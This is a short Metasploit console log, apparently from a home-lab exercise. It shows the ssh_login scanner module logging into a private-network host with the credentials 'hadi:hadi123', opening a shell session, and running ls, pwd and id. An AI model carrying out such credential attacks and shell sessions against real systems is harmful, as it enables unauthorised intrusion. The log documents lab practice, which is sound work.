 [+] 192.168.0.107:22 - Success: 'hadi:hadi123' 'uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi),24(cdrom),25(floppy),29(aud
44(video),46(plugdev),108(netdev) Linux debian 3.16.0-4-586 #1 Debian 3.16.39-1+deb8u2 (2017-03-07) i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.105:33541 -> 192.168.0.107:22) at 2019-08-16 22:34:12 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
ls
buff
buff.c
example.c
overflow
peda-session-buff.txt
peda-session-overflow.txt
pwd
/home/hadi
id
uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)